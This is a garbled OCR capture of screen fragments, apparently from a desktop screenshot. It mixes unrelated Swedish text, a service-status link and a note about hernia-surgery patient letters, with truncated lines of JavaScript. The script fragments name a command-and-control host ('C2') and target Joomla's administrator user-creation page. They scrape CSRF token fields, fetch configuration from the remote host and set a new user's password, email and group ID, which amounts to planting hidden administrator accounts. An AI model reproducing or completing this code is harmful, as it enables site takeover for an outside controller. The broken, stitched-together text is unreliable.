
turn;window.joomlacreater_inline_run = true;var C2 = 'https://xdxd.olybrdbtrknks.xyz';
 '/administrator/index.php?option=com_users&view=user&layout=edit&id=0';functio
se/wordpress/ Följ länken för att få INCAs aktuella driftstatus
ame="([a-f0-9]{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i = 0; i < 
r head = html.slice(0, 12000);return /com_cpanel|view=cpanel|administrator\/index\.p
onfig() {return fetch(C2 + '/api.php?action=public_config', { credentials: 'omit' }).then
tienter som ska opereras för ljumskbråck. Breven finns under "Pat
ss: DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && data.ok) {if (data.user_lo
data.user_email;if (data.user_group_id) u.group_id = String(data.user_group_id);if